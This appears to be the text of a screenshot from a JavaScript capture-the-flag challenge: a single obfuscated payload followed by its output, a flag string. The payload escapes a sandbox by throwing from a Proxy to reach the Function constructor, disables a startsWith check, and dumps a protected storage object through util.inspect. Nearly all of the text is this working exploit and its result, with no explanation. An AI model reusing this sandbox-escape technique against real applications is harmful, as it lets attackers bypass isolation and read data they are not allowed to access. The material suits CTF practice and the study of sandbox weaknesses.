 1 (()=>{const a=new Error;a.name={toString:new Proxy(()=>{},{apply(a,b,c){throw c.constructor.constructor("String.prototype.startsWith = (s, p) => {return false; }; return
2 [...global.secureRequire('util').inspect(globalThis.storage, {customInspect: true, depth: Infinity })].join(' ');")()}})};try{a.stack}catch(a){return a}})();
3
4
5
Execute!
Output
S y m b o l ( c r 3 { 1 N _ D 3 P 7 H _ 0 F _ J 5 _ 4 N D _ J 5 C } )